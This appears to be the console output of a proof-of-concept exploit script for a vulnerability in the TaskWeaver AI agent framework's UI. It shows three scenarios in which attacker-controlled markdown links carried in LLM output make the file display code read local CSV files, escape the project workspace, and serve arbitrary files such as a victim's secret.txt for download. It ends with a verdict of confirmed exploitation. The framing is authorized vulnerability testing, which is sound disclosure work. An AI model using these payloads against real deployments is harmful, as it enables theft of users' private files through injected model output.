 python -u TW-2026-002_exploit.py -> 3-scenario arbitrary file read EXP
==================================================================
TW-2026-002 EXPLOIT :: arbitrary local file read
authorized testing on OWN TaskWeaver; benign/self-owned targets
==================================================================
### S1 | CSV content disclosure  (file_display -> pd.read_csv, L136)
[*] malicious post.message (attacker-controlled, via LLM output):
[demo](<TaskWeaver>/project/sample_data/demo_data.csv)
[taint] re.findall -> file_path='<TaskWeaver>/project/sample_data/demo_data.csv'  '://' in? False -> LOCAL branch
[EXPLOIT] pd.read_csv -> SUCCESS  rows=720  columns=['TimeBucket', 'Count']
[DISCLOSED] file content leaked to attacker (top 5):
TimeBucket  Count
2023-02-01T00:00:00Z  67814
2023-02-01T04:00:00Z  84569
2023-02-01T08:00:00Z  81796
2023-02-01T12:00:00Z  81429
2023-02-01T16:00:00Z  73304
### S2 | workspace escape  (read file OUTSIDE project/session cwd)
[*] malicious post.message:
[leak](<OUTSIDE_PROJECT>/escape_marker.csv)
[taint] absolute path OUTSIDE project -> accepted
os.path.isabs(real target)=True  -> no confinement, read proceeds
[EXPLOIT] pd.read_csv -> SUCCESS  (read OUTSIDE project)
secret                      flag
EXFIL-MARKER fileread-escape-confirmed
### S3 | arbitrary file download  (file_display -> cl.File, L151)
any non-.csv absolute path -> cl.File(path=file_path) served for download:
e.g.  [x](C:/Users/<victim>/secret.txt)  ->  file_path.endswith('.csv')=False
-> cl.File(path=<that path>)  -> file served as download element
[impact] attacker downloads ANY file readable by the UI process
==================================================================
VERDICT: EXPLOIT_CONFIRMED -- arbitrary local file read + workspace escape
(S1 content disclosure / S2 outside-project / S3 any-file download)
==================================================================